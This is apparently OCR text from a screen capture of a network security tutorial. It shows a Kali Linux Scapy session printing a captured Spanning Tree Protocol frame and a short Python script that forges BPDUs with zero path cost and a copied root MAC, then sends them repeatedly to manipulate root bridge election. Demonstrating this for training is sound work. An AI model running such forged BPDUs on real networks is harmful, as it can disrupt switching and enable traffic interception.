 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~
06:24 AM
kali@kali: ~
File Actions Edit View Help
fwddelay = 15.0
###[ Padding ]###
load = '\x00\x00\x00\x00\x
>>> pkt[0][STP].show()
###[ Spanning Tree Protocol ]###
proto = 0
version = 0
bpdutype = 0
bpduflags = 0
rootid = 32769
rootmac = 50:1c:bf:14:26:00
pathcost = 4
bridgeid = 32769
bridgemac = f0:78:16:54:31:00
portid = 32773
age = 1.0
maxage = 20.0
hellotime = 2.0
fwddelay = 15.0
###[ Padding ]###
load = '\x00\x00\x00\x00\x
>>>
C:\temp\_ scapy\David - scripts\scapy_stp2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
scapy_stp_overview.py scapy_stp2.py scapy_stp.py
1 from scapy.all import *
2 #Capture STP frame
3 pkt = sniff(filter="ether dst 01:80:c2:00:00:00",count=1)
4
5 #Block port to root switch
6 #Set cost to root to zero
7 pkt[0].pathcost = 0
8 #Set bridge MAC to root brige
9 pkt[0].bridgemac = pkt[0].rootmac
10 #Set port ID to 1
11 pkt[0].portid = 1
12 #Loop to send multiple BPDUs
13 for i in range (0, 50):
14 time.sleep(1)
15 pkt[0].show()
16 sendp(pkt[0], loop=0, verbose=1)
17
18
19
20
21
2 lines, 52 characters selected
Tab Size: 4